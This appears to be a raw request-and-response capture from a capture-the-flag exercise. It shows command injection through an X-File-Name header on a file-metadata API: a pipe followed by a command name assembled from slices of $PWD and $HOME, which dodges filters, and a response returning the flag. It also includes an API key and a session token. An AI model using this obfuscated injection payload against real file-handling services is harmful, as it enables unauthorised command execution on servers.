 POST /api/strip-metadata HTTP/1.1
Host: 51.21.169.15:3001
Content-Length: 6
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
X-File-Name: test.txt|${PWD:6:1}${PWD:7:1}${PWD:8:1} /${HOME:0:1}*
Content-Type: text/plain
X-API-Key: sk_7xknxgm3vo
Accept: */*
Origin: http://51.21.169.15:3001
Referer: http://51.21.169.15:3001/profile
Accept-Encoding: gzip, deflate, br
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjQwLCJ1c2VybmFtZSI6ImJhYmF5YWdhMH
gwMSIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNzU1OTEyMjU2LCJleHAiOjE3NTU5MTU4NTZ9.EcMbNa2G
3EDClko2Gp5xO0t6KmBokh0_wlJVmB-pKjY
Connection: keep-alive
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self' 'unsafe-inline'; img-src *;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 142
6 ETag: W/"8e-RyX2ilghHAUvkAhFxVy6EIQhxiY"
7 Date: Sat, 23 Aug 2025 11:20:23 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Filename processed successfully.",
"details":
"CATF{132231123213_YOU_M4D3_1T_B055_YOU_D3S3RV3_4_MU5HR00M_45_4_G1FT!_2331221
3132}\n"
}